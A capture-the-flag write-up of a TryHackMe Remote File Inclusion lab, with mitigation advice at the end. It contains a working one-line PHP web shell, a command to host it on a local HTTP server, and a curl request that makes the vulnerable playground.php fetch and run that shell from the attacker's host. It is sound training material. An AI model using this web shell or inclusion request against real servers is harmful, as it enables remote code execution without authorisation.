RFI Challenge — TryHackMe
TL;DR
Discovered a file parameter vulnerable to Remote File Inclusion (RFI)
in
playground.php. Created a malicious PHP payload, hosted it locally, and used the
parameter to
execute system commands remotely. Successfully retrieved the flag.

Environment Setup
Target: TryHackMe RFI challenge. Vulnerable page: playground.php containing a file input
parameter.

Creating the Payload
To test remote inclusion, we create a simple PHP payload that executes any command passed as a GET parameter:
echo '<?php system($_GET["cmd"]); ?>' > rce.txt

The file rce.txt now contains a simple one-line web shell ready to be served remotely.
Hosting the Payload
Start a local HTTP server on port 8081 to make the payload accessible:
sudo python3 -m http.server 8081
Now the file can be accessed remotely via: http://10.10.185.139:8081/rce.txt

Exploitation (RFI)
We can use curl to send a request that includes our remote file via the vulnerable parameter.
curl -k "http://10.10.196.164/playground.php?file=http://10.10.185.139:8081/rce.txt&cmd=hostname"


The server executed our remote PHP code and returned the result of the hostname command,
along
with the flag.
Outcome & Lessons Learned
- Remote File Inclusion allows an attacker to execute remote code through a file parameter.
- Hosting a malicious PHP payload locally and referencing it remotely is a common RFI exploitation method.
- Such vulnerabilities can lead to Remote Code Execution (RCE).
Mitigation Recommendations
- Disable
allow_url_includeandallow_url_fopeninphp.ini. - Validate and sanitize all user input before inclusion.
- Use whitelisted local file paths only.
- Restrict network egress from web servers to prevent fetching external files.